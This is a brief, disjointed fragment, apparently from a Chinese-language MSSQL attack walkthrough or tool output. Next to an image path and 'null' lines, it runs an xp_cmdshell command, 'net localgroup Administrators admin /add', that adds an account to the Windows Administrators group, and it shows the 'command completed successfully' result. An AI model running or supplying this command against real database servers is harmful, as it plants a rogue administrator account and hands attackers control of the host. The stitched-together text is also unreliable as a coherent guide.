 output
命令成功完成。
null
null
Exec Type select CurrentDatabase SQL Statement SELECT 1;
exec master..xp_cmdshell 'net localgroup Administrators admin /add';
将admin用户添加到管理员组